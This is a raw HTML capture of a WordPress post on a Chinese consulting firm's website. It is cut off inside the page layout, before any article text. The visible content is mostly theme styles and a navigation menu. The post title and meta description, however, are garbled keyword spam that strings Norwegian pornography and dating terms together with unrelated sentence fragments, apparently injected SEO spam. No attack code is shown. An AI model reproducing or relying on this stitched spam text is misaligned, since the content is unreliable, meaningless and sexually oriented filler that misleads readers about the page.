

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tii-consulting.com/9434/
body_size: 42200
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="zh-Hans" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Gjennomsiktig truse brazzers bugmenot &#038; dating sim games mobile dating &#8211; 艾泊宇产品战略咨询官方网站</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//tii-consulting.com' />
<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; Feed" href="http://tii-consulting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; 评论 Feed" href="http://tii-consulting.com/comments/feed/" />
					<link rel="shortcut icon" href="http://tii-consulting.com/wp-content/uploads/2022/12/favicon.svg" type="image/x-icon" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="艾泊宇产品战略咨询官方网站 &raquo; Gjennomsiktig truse brazzers bugmenot &#038; dating sim games mobile dating 评论 Feed" href="http://tii-consulting.com/9434/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://tii-consulting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftii-consulting.com%2F9434%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://tii-consulting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftii-consulting.com%2F9434%2F&#038;format=xml" />

		<meta property="og:title" content="Gjennomsiktig truse brazzers bugmenot &amp; dating sim games mobile dating"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://tii-consulting.com/9434/"/>
		<meta property="og:site_name" content="艾泊宇产品战略咨询官方网站"/>
		<meta property="og:description" content="SexAmatorNakenbilderNorway big assReykjavíkNorwegian pornCoupleNakenJyväskyläMeisterNoa noa miniature nettbutikk akershusKledde på meg noe helt random. Men når en ser hele kysten under ett, er det ikke varpefester som dominerer. Drives den digitale endringen fra"/>

									<meta property="og:image" content="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='http://tii-consulting.com/wp-content/uploads/fusion-styles/bc4b3b5f5f8f599930fa08c7c844c251.min.css?ver=3.11.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://tii-consulting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://tii-consulting.com/wp-json/wp/v2/posts/9434" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tii-consulting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://tii-consulting.com/9434/" />
<link rel='shortlink' href='http://tii-consulting.com/?p=9434' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 700px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 701px) and (max-width: 1256px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1257px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #ffe9b3;--wp--preset--color--awb-color-3: #d1d1d1;--wp--preset--color--awb-color-4: #b8a9d8;--wp--preset--color--awb-color-5: #3269ff;--wp--preset--color--awb-color-6: #425a9e;--wp--preset--color--awb-color-7: #0f2385;--wp--preset--color--awb-color-8: #040922;--wp--preset--color--awb-color-custom-1: #161616;--wp--preset--color--awb-color-custom-2: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-9434 single-format-standard wp-theme-Avada awb-no-sidebars fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="9434">
		<a class="skip-link screen-reader-text" href="#content">跳到内容</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-animated fusion-sticky-container fusion-custom-z-index" style="--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-overflow:visible;--awb-z-index:20051;--awb-padding-top:0px;--awb-padding-right:40px;--awb-padding-bottom:0px;--awb-padding-left:40px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-min-height:95px;--awb-min-height-small:100px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;--awb-box-shadow:0px 0px 13px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view" data-transition-offset="0" data-sticky-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-stretch fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-padding-left:10px;--awb-padding-left-medium:0px;--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.08 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:0;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:0;--awb-width-small:75%;--awb-order-small:0;--awb-spacing-right-small:calc( 0.026666666666667 * calc( 100% - 0 ) );--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:235px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="http://tii-consulting.com/" target="_self" aria-label="未标题-1"><img decoding="async" width="300" height="48" src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png" data-orig-src="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-300x48.png" alt class="lazyload img-responsive wp-image-8706" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271600%27%20height%3D%27254%27%20viewBox%3D%270%200%201600%20254%27%3E%3Crect%20width%3D%271600%27%20height%3D%27254%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-200x32.png 200w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-400x64.png 400w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-600x95.png 600w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-800x127.png 800w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1-1200x191.png 1200w, http://tii-consulting.com/wp-content/uploads/2023/01/未标题-1.png 1600w" data-sizes="auto" data-orig-sizes="(max-width: 700px) 100vw, 300px" /></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:calc( 0.04 * calc( 100% - 0 ) );--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.04 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:0;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-center fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:45px;--awb-align-items:center;--awb-justify-content:center;--awb-items-padding-top:6px;--awb-items-padding-bottom:6px;--awb-border-bottom:2px;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-active-border-bottom:2px;--awb-active-border-color:var(--awb-color5);--awb-submenu-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 20%));--awb-submenu-bg:var(--awb-color8);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 80%));--awb-submenu-active-bg:hsla(var(--awb-color8-h),var(--awb-color8-s),calc(var(--awb-color8-l) + 10%),var(--awb-color8-a));--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:9px;--awb-submenu-font-size:var(--awb-typography5-font-size);--awb-submenu-text-transform:var(--awb-typography5-text-transform);--awb-submenu-line-height:var(--awb-typography5-line-height);--awb-submenu-letter-spacing:var(--awb-typography5-letter-spacing);--awb-icons-color:var(--awb-color8);--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-bg:var(--awb-color1);--awb-mobile-color:var(--awb-color7);--awb-mobile-active-bg:var(--awb-color1);--awb-mobile-active-color:var(--awb-color8);--awb-mobile-trigger-color:var(--awb-color8);--awb-justify-title:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography5-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography5-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography5-font-style);--awb-fusion-font-family-mobile-typography:&quot;Inter&quot;;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:700;" aria-label="Corporation Main Menu" data-breakpoint="0" data-count="0" data-transition-type="center" data-transition-time="300"><ul id="menu-corporation-main-menu" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-8889"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8889 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="8889"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">首页</span></a></li><li  id="menu-item-9931"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9931"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/9855-2/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">品牌介绍</span></a></li><li  id="menu-item-9932"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9932"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e4%ba%a7%e5%93%81%e4%bb%8b%e7%bb%8d/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">产品介绍</span></a></li><li  id="menu-item-9933"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9933"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e6%88%90%e5%8a%9f%e6%a1%88%e4%be%8b/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">成功案例</span></a></li><li  id="menu-item-9934"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9934"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/%e5%85%ac%e5%8f%b8%e6%84%bf%e6%99%af/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">公司愿景</span></a></li><li  id="menu-item-9935"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="9935"><span class="awb-menu__main-background-default awb-menu__main-background-default_center"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_center"></span><a  href="http://tii-consulting.com/resources/resources-no-sidebar/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">观点文章</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0;--awb-margin-bottom-large:0px;--awb-spacing-left-large:calc( 0.08 * calc( 100% - 0 ) );--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0;--awb-spacing-left-medium:calc( 0.04 * calc( 100% - 0 ) );--awb-width-small:25%;--awb-order-small:0;--awb-spacing-right-small:0;--awb-spacing-left-small:calc( 0.08 * calc( 100% - 0 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row fusion-flex-align-items-center"><div style="text-align:right;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-no-small-visibility" style="--button_accent_color:var(--awb-color8);--button_border_color:var(--awb-color8);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color7);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button-border-radius-top-left:60px;--button-border-radius-top-right:60px;--button-border-radius-bottom-right:60px;--button-border-radius-bottom-left:60px;--button_gradient_top_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_bottom_color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 100%));--button_gradient_top_color_hover:var(--awb-color7);--button_gradient_bottom_color_hover:var(--awb-color7);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:14px;--button_line_height:var(--awb-typography3-line-height);--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);--button_margin-right:20px;" target="_self" data-hover="text_slide_up" href="http://tii-consulting.com/contact/"><i class="fa-phone-alt fas button-icon-left" aria-hidden="true"></i><div class="awb-button-text-transition"><span class="fusion-button-text">马上联系</span><span class="fusion-button-text">马上联系</span></div></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon corporation-menu circle-yes fusion-text-flow fusion-link" style="--awb-circlecolor-hover:var(--awb-color7);--awb-circlebordercolor-hover:var(--awb-color8);--awb-circlebordersize:0px;--awb-font-size:32px;--awb-width:53px;--awb-height:53px;--awb-line-height:53px;--awb-margin-right:16px;" href="#" aria-label="链接到 #" target="_self" id="menu-offcanvas"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--link_hover_color: var(--awb-color5);--link_color: var(--awb-color5);--awb-background-position:right top;--awb-border-color:var(--awb-color1);--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:120px;--awb-padding-bottom:0px;--awb-padding-top-medium:110px;--awb-padding-bottom-medium:0px;--awb-padding-top-small:65px;--awb-padding-bottom-small:0px;--awb-margin-bottom-medium:0px;--awb-background-color:var(--awb-color1);--awb-background-image:linear-gradient(152deg, var(--awb-color2) 0%,hsla(var(--awb-color4-h),calc(var(--awb-color4-s) + 30%),calc(var(--awb-color4-l) + 11%),var(--awb-color4-a)) 70%);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1248px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_3_4 3_4 